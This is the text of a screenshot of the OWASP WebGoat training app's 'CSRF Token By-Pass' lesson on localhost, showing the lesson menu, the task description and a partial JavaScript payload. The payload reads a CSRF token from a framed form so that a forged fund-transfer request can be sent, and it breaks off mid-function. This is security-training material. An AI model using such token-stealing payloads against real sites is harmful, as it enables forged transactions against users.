 CSRF Token By-Pass - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost:8080/WebGoat/attack?Screen=2&menu=900
G Google
Most Visited CSRF WorkTools Old bookmarks Java java security SecRef ToRead Test Tomcat caucho-resin »
Logout ?
CSRF Token By-Pass
OWASP WebGoat V5.2
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS
Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery
(CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Denial of Service
Improper Error Handling
Injection Flaws
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Solution Videos Similar to the CSRF Lesson, your goal is to send an Restart this Lesson
email to a newsgroup that contains a malicious request
to transfer funds. To successfully complete you need to obtain a valid request token. The URL
that presents the transfer funds form is the same as the CSRF lesson with an extra parameter
"transferFunds=main". Load this page, read the token and append the token in a forged
request to transferFunds. When you think the attack is successful, refresh the page and you
will find the green check on the left hand side menu.
Title: LOL!!!!
Message:
<script language="javascript">
<!--
var tokenvalue;
function readFrame1()
{
var frameDoc =
document.getElementById("frame1").contentDocument;
var form = frameDoc.getElementsByTagName("Form")[0];
var token = form.CSRFToken.value;
tokenvalue = '&CSRFToken='+token;
loadFrame2();
Submit
Message List
Derived from CSRF Lesson by Sherif Koussa
OWASP Foundation | Project WebGoat | Report Bug